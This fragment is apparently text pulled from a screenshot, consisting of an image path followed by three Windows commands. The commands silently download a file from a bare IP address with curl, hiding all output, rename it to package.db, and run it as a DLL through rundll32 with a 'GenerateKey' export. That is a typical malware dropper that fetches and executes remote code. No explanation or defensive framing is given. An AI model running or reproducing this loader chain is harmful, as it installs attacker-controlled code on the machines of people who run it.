 curl -o Temp.b -L "http://142.111.77.196/user/user.asp?id=G6A822B" > nul 2>&1
rename Temp.b package.db > nul 2>&1
rundll32 package.db,GenerateKey 1234